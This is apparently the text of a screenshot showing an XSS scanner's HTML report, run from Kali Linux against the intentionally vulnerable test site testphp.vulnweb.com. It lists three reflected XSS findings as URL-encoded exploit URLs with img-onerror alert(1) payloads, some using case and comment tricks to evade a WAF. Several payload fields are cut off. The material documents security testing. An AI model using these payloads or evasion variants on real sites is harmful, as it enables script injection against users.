 search
XSS Scan Report
file:///home/kali/Documents/xss_scanner/reports/xss_scan_20250616_215342.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
XSS Scan Report
Generated on: 2025-06-16 21:53:42
Scan Details
Target: http://testphp.vulnweb.com/search.php?test=
Method: GET
WAF: Generic WAF (Block Message Detection)
Vulnerabilities
DOM Injection via GET
Exploit URL:
http://testphp.vulnweb.com/search.php?test=%27%3E%3Cimg%20src%3D/%2Ax%2A/x%20onerror%3D/%2Ax%2A/alert%281%29%3E
Payload: '>
Context: IMG element with onerror
DOM Injection via GET
Exploit URL:
http://testphp.vulnweb.com/search.php?test=%3Cscript%3E%27%3E%3Cimg%20src%3Dx%20onerror%3Dalert%281%29%3E%3C/script%3E
Payload:
Context: IMG element with onerror
DOM Injection via GET
Exploit URL:
http://testphp.vulnweb.com/search.php?test=%27%3E%3CIMG%20sRC%3DX%20oNERRor%3Dalert%281%29%3E
Payload: '>